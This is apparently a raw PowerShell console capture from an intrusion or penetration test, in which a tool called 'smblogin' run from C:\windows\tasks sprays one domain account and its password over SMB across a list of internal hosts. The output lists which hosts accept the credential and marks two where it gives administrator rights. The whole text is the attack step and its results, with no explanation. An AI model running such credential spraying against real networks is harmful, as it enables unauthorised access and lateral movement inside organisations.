 PS C:\windows\tasks> smblogin .\hosts.txt CORP\bkpadm P@ssw0rd
10.220.20.2,CORP\bkpadm,P@ssw0rd,False
10.220.20.3,CORP\bkpadm,P@ssw0rd,False
10.220.20.4,CORP\bkpadm,P@ssw0rd,False
10.220.20.58,CORP\bkpadm,P@ssw0rd,False
10.220.20.59,CORP\bkpadm,P@ssw0rd,False
10.220.21.94,CORP\bkpadm,P@ssw0rd,False
10.220.21.95,CORP\bkpadm,P@ssw0rd,False
10.220.21.96,CORP\bkpadm,P@ssw0rd,True
10.220.21.97,CORP\bkpadm,P@ssw0rd,True
10.220.21.98,CORP\bkpadm,P@ssw0rd,True
10.220.21.99,CORP\bkpadm,P@ssw0rd,False
10.220.21.100,CORP\bkpadm,P@ssw0rd,False
10.220.21.101,CORP\bkpadm,P@ssw0rd,False
10.220.21.102,CORP\bkpadm,P@ssw0rd,False
10.220.22.151,CORP\bkpadm,P@ssw0rd,False
10.220.22.152,CORP\bkpadm,P@ssw0rd,False
10.220.22.153,CORP\bkpadm,P@ssw0rd,True,admin
10.220.22.154,CORP\bkpadm,P@ssw0rd,True,admin
10.220.22.155,CORP\bkpadm,P@ssw0rd,True
10.220.22.156,CORP\bkpadm,P@ssw0rd,True
10.220.22.157,CORP\bkpadm,P@ssw0rd,False
10.220.22.158,CORP\bkpadm,P@ssw0rd,False
10.220.22.159,CORP\bkpadm,P@ssw0rd,False
10.220.22.160,CORP\bkpadm,P@ssw0rd,False
10.220.22.161,CORP\bkpadm,P@ssw0rd,False
10.220.22.162,CORP\bkpadm,P@ssw0rd,False
10.220.22.163,CORP\bkpadm,P@ssw0rd,False